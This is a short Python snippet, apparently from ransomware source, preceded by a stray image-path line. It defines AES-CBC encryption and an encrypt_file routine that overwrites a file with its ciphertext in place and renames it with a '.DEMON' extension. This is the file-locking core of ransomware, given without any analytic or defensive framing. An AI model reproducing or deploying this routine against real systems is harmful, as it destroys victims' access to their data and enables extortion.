 # Encryption
def pad(s):
    return s + b'\0' * (AES.block_size - len(s) % AES.block_size)

def encrypt(message, key, key_size=256):
    message = pad(message)
    iv = Random.new().read(AES.block_size)
    cipher = AES.new(key, AES.MODE_CBC, iv)
    return iv + cipher.encrypt(message)

def encrypt_file(file_name, key):
    with open(file_name, 'rb') as fo:
        plaintext = fo.read()
    enc = encrypt(plaintext, key)

    with open(file_name, 'wb') as fo:
        fo.write(enc)
    os.rename(file_name, file_name + '.DEMON')